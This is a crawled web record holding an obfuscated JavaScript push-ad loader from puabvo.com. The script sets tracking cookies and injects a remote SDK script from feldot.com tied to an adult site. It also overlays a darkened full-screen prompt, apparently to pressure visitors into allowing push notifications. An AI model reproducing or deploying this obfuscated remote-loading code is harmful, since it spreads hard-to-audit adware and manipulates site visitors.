request_url: https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ
body_size: 3060
content:
function _0x5250(_0x3abc27,_0xfb70e7){const _0x13f463=_0x3d05();return _0x5250=function(_0x3f328b,_0x2c2783){_0x3f328b=_0x3f328b-0xbe;let _0x3d051c=_0x13f463[_0x3f328b];return _0x3d051c;},_0x5250(_0x3abc27,_0xfb70e7);}function _0x3d05(){const _0x4f5aa7=['navigator','textContent','<svg\x20style=\x22vertical-align:\x20top;width:\x20100%;height:\x20100%;fill:\x20#fff;\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20212.982\x20212.982\x22><path\x20style=\x22fill-rule:evenodd;clip-rule:evenodd;\x22\x20d=\x22M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312\x20c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312\x20l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937\x20c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z\x22></path></svg>','search','48505834Zrduaj','toString','evOverlay','length','undefined','push','onSubscribed','(((.+)+)+)+$','div','1588114boWdPk','cookie','waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ','timeToNextDisplay','110eEsgok',');\x20position:\x20fixed;\x20left:0\x20;top:\x200;\x20display:\x20flex;\x20justify-content:\x20center;z-index:\x2099999999;','edPushSDK','3544457YoXanc','align-self:\x20flex-end;margin-bottom:\x2010%;font-size:20px;','none','forEach','4PQkUbo','replace','platform','appendChild','innerHTML','setTime','\x5c$1','style','getTime','createElement','51445FDGAZv','19585VuHYET','percent','onGranted','1986xBhrOZ','','onDenied','brands','script','text','align-self:center;font-size:26px;','https://feldot.com/v1/sdk.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ&d=porntn.net&sw=evasw.js&pbd=','3012930gzCKtf','addEventListener',';\x20expires=','setAttribute','async','match','www','24AMpZrW','keys','display','darkening','click','userAgentData','0','=([^;]*)','14YZwWXn','cursor:pointer;position:\x20absolute;top:\x2010px;right:\x2010px;width:\x2025px;height:\x2025px;z-index:\x201;','slice','10625697xHLFTY',';\x20path=/','5','displayDelay','join','0','getElementById','hostname','beforeRequest','','12xyuDtD','split','shift','toUTCString','\x20-\x20','apply'];_0x3d05=function(){return _0x4f5aa7;};return _0x3d05();}const _0x2c677c=_0x5250;(function(_0x42f776,_0x114acc){const _0x3429ae=_0x5250,_0x16dfd1=_0x42f776();while(!![]){try{const _0x23e7e9=-parseInt(_0x3429ae(0xe6))/0x1*(-parseInt(_0x3429ae(0x101))/0x2)+parseInt(_0x3429ae(0xf2))/0x3*(parseInt(_0x3429ae(0xdc))/0x4)+-parseInt(_0x3429ae(0xe7))/0x5*(-parseInt(_0x3429ae(0xea))/0x6)+parseInt(_0x3429ae(0xd8))/0x7*(parseInt(_0x3429ae(0xf9))/0x8)+-parseInt(_0x3429ae(0x104))/0x9+parseInt(_0x3429ae(0xd5))/0xa*(parseInt(_0x3429ae(0xd1))/0xb)+parseInt(_0x3429ae(0xbe))/0xc*(-parseInt(_0x3429ae(0xc8))/0xd);if(_0x23e7e9===_0x114acc)break;else _0x16dfd1['push'](_0x16dfd1['shift']());}catch(_0x57706e){_0x16dfd1['push'](_0x16dfd1['shift']());}}}(_0x3d05,0xd10cc),function(_0x241994,_0x43875c){const _0x23c9f0=_0x5250,_0x34aacc=(function(){let _0x4d8890=!![];return function(_0x5c70d6,_0x3940fc){const _0x1da84e=_0x4d8890?function(){const _0x46520a=_0x5250;if(_0x3940fc){const _0x5c5fd2=_0x3940fc[_0x46520a(0xc3)](_0x5c70d6,arguments);return _0x3940fc=null,_0x5c5fd2;}}:function(){};return _0x4d8890=![],_0x1da84e;};}());function _0x522650(){const _0x2ce96a=_0x5250,_0x45fda8=_0x34aacc(this,function(){const _0x40c0ee=_0x5250;return _0x45fda8['toString']()[_0x40c0ee(0xc7)](_0x40c0ee(0xcf))[_0x40c0ee(0xc9)]()['constructor'](_0x45fda8)[_0x40c0ee(0xc7)](_0x40c0ee(0xcf));});_0x45fda8(),edPushSDK[_0x2ce96a(0xcd)](arguments);}let _0x3d3683,_0x35f8cc,_0x47eb6f='u'+_0x43875c['hc'][_0x23c9f0(0xdd)]('=',''),_0x2e18df=function(){const _0x4d4f7f=_0x23c9f0;if(!_0xc1ce2f(_0x47eb6f)){let _0xdbe17=_0x241994[_0x4d4f7f(0xe5)](_0x4d4f7f(0xee));_0xdbe17[_0x4d4f7f(0xf6)]=!0x0,_0xdbe17['src']=_0x4d4f7f(0xf1),_0x241994['head']['appendChild'](_0xdbe17),0x0<_0x43875c[_0x4d4f7f(0xd4)]&&_0x3ddd05(_0x47eb6f,0x3e8*_0x43875c[_0x4d4f7f(0xd4)]);}},_0x3ddd05=function(_0x4f361a,_0x436dbb){const _0x287e4a=_0x23c9f0;var _0x272380=new Date();_0x272380[_0x287e4a(0xe1)](_0x272380[_0x287e4a(0xe4)]()+parseInt(_0x436dbb)),document[_0x287e4a(0xd2)]=_0x4f361a+'=1;\x20domain='+_0x444253()+_0x287e4a(0xf4)+_0x272380[_0x287e4a(0xc1)]()+_0x287e4a(0x105);},_0xc1ce2f=function(_0x4c8a72){const _0x3228a6=_0x23c9f0;var _0x3e8eaa=document['cookie']['match'](new RegExp('(?:^|;\x20)'+_0x4c8a72[_0x3228a6(0xdd)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x3228a6(0xe2))+_0x3228a6(0x100)));return _0x3e8eaa?decodeURIComponent(_0x3e8eaa[0x1]):void 0x0;},_0x444253=function(){const _0x4dbe43=_0x23c9f0;var _0x3c3441=location[_0x4dbe43(0x10b)],_0x2038cf='',_0x7c0ebf=_0x3c3441[_0x4dbe43(0xbf)]('.'),_0x444ed5=_0x7c0ebf['length'];if(0x2===_0x444ed5)return _0x3c3441;if(0x3===_0x444ed5&&_0x4dbe43(0xf8)===_0x7c0ebf[0x0])_0x7c0ebf[_0x4dbe43(0xc0)](),_0x2038cf=_0x7c0ebf[_0x4dbe43(0x108)]('.');else{if(0x3<=_0x444ed5&&(_0x2038cf=_0x7c0ebf[_0x444ed5-0x2]+'.'+_0x7c0ebf[_0x444ed5-0x1],(0x2===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)])&&(0x2===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]))){_0x2038cf='';for(var _0xd13975=0x3;0x0<_0xd13975;_0xd13975--)_0x2038cf+=_0x7c0ebf[_0x444ed5-_0xd13975]+'.';_0x2038cf=_0x2038cf[_0x4dbe43(0x103)](0x0,-0x1);}}return _0x2038cf;},_0x35d2ae=function(){const _0x4e545f=_0x23c9f0;_0x4e545f(0xcc)!=typeof _0x35f8cc&&clearTimeout(_0x35f8cc),_0x4e545f(0xcc)!=typeof _0x3d3683&&(_0x3d3683[_0x4e545f(0xe3)][_0x4e545f(0xfb)]=_0x4e545f(0xda));};window[_0x23c9f0(0xd7)]=window[_0x23c9f0(0xd7)]||[],_0x522650(_0x23c9f0(0x10c),function(){const _0x4e0754=_0x23c9f0;_0x43875c[_0x4e0754(0xfc)]['enabled']&&(_0x35f8cc=setTimeout(function(){const _0x13135d=_0x4e0754;if(_0x3d3683=_0x241994[_0x13135d(0x10a)](_0x13135d(0xca)),null==_0x3d3683){let _0x128cc4;void 0x0===window[_0x13135d(0xc4)]['userAgentData']?_0x128cc4=window[_0x13135d(0xc4)]['userAgent']:(window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xed)][_0x13135d(0xdb)](_0x3ac252=>Object[_0x13135d(0xfa)](_0x3ac252)[_0x13135d(0xdb)](_0x59ca74=>_0x128cc4+=_0x3ac252[_0x59ca74]+_0x13135d(0xc2))),_0x128cc4+=window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xde)]),_0x3d3683=_0x241994[_0x13135d(0xe5)](_0x13135d(0xd0));let _0x242f0a='width:100%;\x20height:100%;\x20background:\x20rgba(0,0,0,'+_0x43875c[_0x13135d(0xfc)][_0x13135d(0xe8)]/0x64+_0x13135d(0xd6);_0x3d3683[_0x13135d(0xf5)](_0x13135d(0xe3),_0x242f0a);let _0x28abcf=document[_0x13135d(0xe5)](_0x13135d(0xd0));_0x28abcf[_0x13135d(0xf3)](_0x13135d(0xfd),_0x35d2ae),_0x28abcf[_0x13135d(0xf5)](_0x13135d(0xe3),_0x13135d(0x102)),_0x28abcf[_0x13135d(0xe0)]=_0x13135d(0xc6);let _0x2aa730=document[_0x13135d(0xe5)](_0x13135d(0xd0)),_0x2ccaca='color:white;text-align:center;\x20padding:\x200\x2010px;line-height:1.5;';_0x2ccaca+=null===_0x128cc4[_0x13135d(0xf7)](/Android/i)?_0x13135d(0xf0):_0x13135d(0xd9),_0x2aa730['setAttribute'](_0x13135d(0xe3),_0x2ccaca),_0x2aa730[_0x13135d(0xc5)]=_0x43875c[_0x13135d(0xfc)][_0x13135d(0xef)],_0x3d3683[_0x13135d(0xdf)](_0x2aa730),_0x3d3683[_0x13135d(0xdf)](_0x28abcf),_0x241994['body'][_0x13135d(0xdf)](_0x3d3683);}else _0x3d3683[_0x13135d(0xe3)][_0x13135d(0xfb)]='';},0x12c));}),_0x522650(_0x23c9f0(0xe9),_0x35d2ae),_0x522650(_0x23c9f0(0xec),_0x35d2ae),_0x522650('onClose',_0x35d2ae),_0x522650(_0x23c9f0(0xce),_0x35d2ae),_0x522650('onError',_0x35d2ae),0x0<_0x43875c[_0x23c9f0(0x107)]?setTimeout(_0x2e18df,0x3e8*_0x43875c[_0x23c9f0(0x107)]):_0x2e18df();}(document,{'darkening':{'enabled':_0x2c677c(0xeb),'percent':_0x2c677c(0x109),'text':_0x2c677c(0x10d)},'timeToNextDisplay':_0x2c677c(0xff),'displayDelay':_0x2c677c(0x106),'hc':_0x2c677c(0xd3)}));